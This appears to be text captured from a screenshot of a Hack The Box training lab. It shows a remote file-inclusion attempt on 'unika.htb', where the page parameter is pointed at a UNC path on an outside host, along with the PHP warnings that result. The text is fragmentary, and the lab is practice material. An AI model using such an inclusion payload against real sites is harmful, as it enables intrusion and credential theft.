 Hack The Box :: Starting P
unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.14.199/somefile
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
Warning: include(\\10.10.14.199\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.199/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11